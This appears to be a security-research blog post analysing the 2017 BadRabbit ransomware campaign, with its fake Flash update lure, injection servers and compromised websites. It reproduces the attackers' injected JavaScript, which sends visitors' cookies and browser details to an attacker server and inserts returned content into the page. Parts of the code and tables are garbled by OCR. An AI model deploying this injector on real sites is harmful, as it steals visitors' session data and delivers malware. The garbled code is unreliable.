## **October 24th: BadRabbit**

Around 4:45 UTC+2 on October 24th [a tweet](https://twitter.com/jiriatvirlab/status/922835700873158661) was sent out by Jiri Kropac, an analyst working for ESET, that described an ongoing campaign in which a Petya variant similar to the June attacks in Ukraine, was distributed. According to ZDNet, Infected systems direct people to a page where they are told to pay a ransom of 0.05 bitcoin (\$277, £209, AU\$360) to recover their files.



Jiri Kropac @jiriatvirlab

#ESET confirms Discoder/#Petya/#BadRabbit campaign live today, incorporating #Mimikatz distribuded via fake flash. More info soon.







The screenshot showed a fake FlashPlayer update prompt on a Russian news website. After clicking the 'Install' button on the prompt, the user was provided the supposed Flash player update ['install\\_flash\\_player.exe',](https://virustotal.com/en/file/630325cac09ac3fab908f903e3b00d0dadd5fdaa0875ed8496fcbb97a558d0da/analysis/) which came from hxxp://1dnscontrol[.]com/flash\_install.php. Diving into the content of the page, we can see the following:#### Page http://argumentiru.com/

| <b>Status</b>         | Messages (15)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Dependent Requests (193) | Cookies (83) | <b>Links (898)</b> | Headers | Response & DOM | <b>DOM Changes</b> | Causes | Social | <b>Inspection Results</b>                                            |  |  |  |  |  |  |  |                                                                                                                                                                                         |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|--------------|--------------------|---------|----------------|--------------------|--------|--------|----------------------------------------------------------------------|--|--|--|--|--|--|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Document Object Model |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                          |              |                    |         |                |                    |        |        |                                                                      |  |  |  |  |  |  |  |                                                                                                                                                                                         |
|                       | <br><br>Composite Start<br><div id="M321891ScriptRootC626347"><br/><div id="M321891PreloadC626347">3arpyxa</div><br/><script>(function(){ var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',qi='qetElementById'; var i=d{ce}<br>('iframe');i[st][ds]=n;d[qi]("M321891ScriptRootC626347")[ac][i];try{var<br>iwwi.contentWindow.document;iw.open();iw.writeln("4amp;lt;ht"+"ml4amp;qt;4amp;lt;bo"+"dy4amp;qt;4amp;lt;/bo"+"dy4amp;qt;4amp;lt;/ht"+"ml4amp;qt;");iw.close();var c=iw[b];} catch(e)<br>{var iw=d;var c=d{gi}("M321891ScriptRootC626347");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=626347;c[ac](dv); var s=iw[ce]<br>('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/a/r/argumentiru.com.626347.js?t="+D.getYear()+D.getNonth()+D.getDate()+D.getNours();c[ac]<br><math>(*)</math>; } } <math>()</math>; <math>s/sqrt</math><br><iframe style="display: none;"/><br><div id="LentaInformComposite626347"/></th></tr><tr><td colspan=7><script>function e(d)(var xhr=null;if(llwindow.XMLBttpRequest)(xhr=new XMLBttpRequest();)else if(llwindow.ActiveXObject)(var xhrs=<br>['Microsoft.XMLHTTP','Maxml2.XMLHTTP','Maxml2.XMLHTTP.3.0','Maxml2.XMLHTTP.6.0'];for(var i=0;i<xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr)<br>{xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');xhr.timeout=10000;xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');xhr.onreadystatechange=function ()<br>(if(xhr.readyState == 4 && xhr.status == 200){var resp-xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var<br>an s=decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');var da=document.createElement('div');da.id='ans';da.innerHTML=an s;document.body.appendChild(da);}}}};var pd=</td></tr><tr><th><math>e)</math> ; </script></div> |                          |              |                    |         |                |                    |        |        | [];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var |  |  |  |  |  |  |  | dowpd.join('Samp;amp;');xhr.send(do);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cookie':document.cookie,'domain':window.location.hostname,'c_state':lldocument.cooki |

Fig-2 The DOM captured by RiskIQ's crawlers

After cleaning up the code, we see an injected script-tag with the following content:

```
function e(d) {
    var xhr = nullif (!!window.XMLHttpRequest) {
        xhr = new XMLHttpRequest();
    else if (!!window.ActiveXObject) {<br>
var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0'];
        for (var i = 0; i & amp; lt; xhrs.length; i++) {
            try \{xhr = ActiveXObject(xhrs[i]);break;
            \} catch (e) \{\}\mathbf{r}if (!xhr)xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');
        xhr.timeout = 10000;xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr. on ready state change = function() {
            if (xhr.readyState == 4 & amp; amp; & amp; amp; xhr.status == 200) {
                 var resp = xhr. responseText;
                 if (resp) <math>\{</math>var fans = JSON.parse(resp);
                     if (fans) {
                         var an s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');
                         var da = document.createElement('div');
                         da.id = 'ans';da.innerHTML = an s;document.body.appendChild(da);
                     }
                 }
             ł
        \};
        var pd = [];
        for (var k in d) {
            if (d. has0wnProperty(k)) {
                 pd.push(k + '=' + d[k]);ł
        ł
        var dc = pd.join('&');
        xhr.send(dc);
    ١
}
e ( {
    'agent': navigator.userAgent,
    'referer': document.referrer,
    'cookie': document.cookie,
    'domain': window.location.hostname,
    'c state': !!document.cookie
\}) ;
```
Fig-3 Inject script tagThe injected script would gather rather limited information from the visitor's session and post it to a server hosted at 185[.]149[.]120[.]3. The server would respond with content that could be injected into the page in a new div element with the ID 'ans'. Before the ransomwaredistribution campaign went live, we kept getting the following response, which indicated that we weren't a target according to their list:

{"InjectionType":0,"InjectionString":""}

However, on the 24th of October, these responses started changing, and the InjectionString field contained a script to show the fake FlashPlayer update prompt.

# **Tracking the injection script**

We noticed that we'd seen this type of behavior before. Specifically, we've seen this format of the data sent out to the malicious host. Below are the two next to each other:



Fig-4 Data formatting on 10/24 and prior

On the left, we see the dataset structure of the October 24th attack distributing BadRabbit and n the right we have an older sample RiskIQ observed in July. As you can see, the rest of the script is also very similar—most interesting to note is that while the response from the injection server can specify a value for the InjectionType field, it isn't actually used in the October 24th version of the injector script:

```
if (!!xhr) {
    xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');
    xhr.timeout = 10000;xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr. on readystate change = function() {
        if (xhr.readyState == 4 \& amp; amp; \& amp; amp; xhr.status == 200) {
            var resp = xhr. responseText;
            if (resp) { }var fans = JSON.parse(resp);
                if (fans) {
                     var an s = decodeURIComponent (fans. InjectionString).replace(/\+/g, '%20');
                     var da = document.createElement('div');
                     da.id = 'ans';
                     da.innerHTML = an s;document.body.appendChild(da);
                 ł
            \mathcal{F}\mathcal{F}};
```
Fig-5 New scriptIt seems the October 24th attack was very much focused on getting content delivered and pushed out, so the framework was minimized. Below is a snippet of the old script that checked the InjectionType and could cause either a complete redirection to a different page or inject content similar to this FlashPlayer update prompt:



Fig-6 Old script

What is more interesting about all of this is how long it's all been happening. Costain Raiu [tweeted some information](https://twitter.com/craiu/status/922911496497238021) showing an extended list of affected websites and more IPs involved in the injection. Through RiskIQ's large datasets we were able to pull up a list of the redirection hosts and correlate this to any website on which we saw them appear.

First off let's start with all the injection servers we observed and the first times we saw them active on websites:

| <b>Injection servers</b> | <b>First seen</b> |
|--------------------------|-------------------|
| 185 149 120 3            | 2017-10-09        |
| 172.97.69.79             | 2017-04-07        |
| 91.236.116.50            | 2017-03-29        |
| 38.84.134.15             | 2016-09-08        |

While this list is most likely incomplete, it does show that it's part of a long-running campaign. The operators of this campaign have been able to use this position to target unique visitors based on IP space they associate with their targets. The thing we do not understand at this point is why they decided to burn this information position to mass distribute the BadRabbit ransomware rather than save it for another type of malware. The goal of the attack using ExPetya back in June was simple: cause as much disruption in the Ukraine and those associated with Ukraine as possible which also seems the case in the BadRabbit attack.### **Affected websites**

Another interesting aspect of these attacks is seeing where this adversary was able to target through its compromised websites. When our crawlers visit websites they create a link between the page and any of its child or parent pages it goes through. Using this structure we can build a list of affected websites when we look up the injection server IPs:

| <b>Injection server</b>    | <b>Compromised website</b> | <b>First seen</b> | <b>Last seen</b> |
|----------------------------|----------------------------|-------------------|------------------|
| 185.149.120.3              | aica.co.jp                 | 2017-10-<br>12    | 2017-10-<br>19   |
| www.dermavieskin.com       | 2017-10-21                 | 2017-10-<br>21    |                  |
| grupovo.bg                 | 2017-10-09                 | 2017-10-<br>23    |                  |
| www.fitnes-trener.com.ua   | 2017-10-23                 | 2017-10-<br>23    |                  |
| www.afaceri-poligrafice.ro | 2017-10-23                 | 2017-10-<br>23    |                  |
| grandua.ua                 | 2017-10-20                 | 2017-10-<br>23    |                  |
| i24.com.ua                 | 2017-10-21                 | 2017-10-<br>23    |                  |
| scanstockphoto.com         | 2017-10-09                 | 2017-10-<br>16    |                  |
| izgodni.bg                 | 2017-10-13                 | 2017-10-<br>23    |                  |
| www.biotechusa.ru          | 2017-10-21                 | 2017-10-<br>21    |                  |
| www.mediaport.ua           | 2017-10-21                 | 2017-10-<br>21    |                  |
| www.armoniacenter.com      | 2017-10-23                 | 2017-10-<br>23    |                  |
| 172.97.69.79               | sweet-home.dn.ua           | 2017-08-<br>08    | 2017-08-<br>08   |
| www.chnu.edu.ua            | 2017-05-31                 | 2017-05-<br>31    |                  || fitnes-trener.com.ua     | 2017-09-25 | 2017-09-<br>25 |
|--------------------------|------------|----------------|
| www.t.ks.ua              | 2017-05-31 | 2017-10-<br>19 |
| www.fastfwd.ru           | 2017-08-09 | 2017-08-<br>09 |
| www.uscc.ua              | 2017-07-14 | 2017-08-<br>29 |
| bitte.net.ua             | 2017-05-31 | 2017-10-<br>19 |
| www.fitnes-trener.com.ua | 2017-07-07 | 2017-09-<br>25 |
| ophthalmolog.kiev.ua     | 2017-06-11 | 2017-06-<br>11 |
| grandua.ua               | 2017-05-26 | 2017-10-<br>23 |
| i24.com.ua               | 2017-06-01 | 2017-10-<br>23 |
| akvadom.kiev.ua          | 2017-06-02 | 2017-09-<br>03 |
| ulianarudich.com.ua      | 2017-06-02 | 2017-10-<br>11 |
| football.zp.ua           | 2017-08-09 | 2017-08-<br>09 |
| www.mediaport.ua         | 2017-06-01 | 2017-08-<br>05 |
